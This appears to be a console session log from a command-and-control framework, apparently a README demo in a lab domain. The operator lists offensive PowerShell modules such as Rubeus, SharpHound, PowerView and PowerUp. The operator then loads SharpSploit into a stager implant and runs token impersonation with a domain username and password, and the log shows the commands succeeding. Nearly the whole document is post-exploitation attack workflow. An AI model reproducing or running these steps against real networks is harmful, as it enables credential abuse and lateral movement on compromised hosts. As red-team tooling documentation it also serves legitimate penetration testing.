 [Interact]> psload
Please enter the stager uuid: 003978
Please enter psfile to load:
Find-PSRemotingLocalAdminAccess.ps1 Invoke-Rubeus.ps1 PowerUp.ps1
Find-WMILocalAdminAccess.ps1 Invoke-Sharphound3.ps1 PowerUpSQL.ps1
Invoke-32BitProcess.ps1 Invoke-SharpSploit.ps1 PowerView.ps1
Invoke-MSSQLTest.ps1 Invoke-Watson.ps1
Please enter psfile to load: Invoke-SharpSploit.ps1
[Interact]> history
Please enter the stager uuid: 003978
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 1757856, Sent: 1757856
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Interact]> tools
[Tools]>
back psexec if64 getnet getav getal getclm maketoken
[Tools]> maketoken
Please enter the stager uuid: 003978
SharpSploit already loaded
Please enter target domain: lab.local
Please enter username: admin01
Please enter password: Test123
[Tools]> back
[Interact]> history
Please enter the stager uuid: 003978
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 1757856, Sent: 1757856
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: $token = [SharPsplOit.Credentials.Tokens]::new()
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 64, Sent: 64
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result:
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Stager] Command_tag: ps  Command: $token.MakeToken("admin01","lab.local","Test123")
[Stager] Total of number of bytes to send: 18, Sent: 18
[Stager] Send command_tag result: COMMAND_TAG_SUCCESS
[Stager] Total of number of bytes to send: 65, Sent: 65
[Stager] Send command result: COMMAND_SUCCESS
[Stager] Run Command result: True
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Interact]>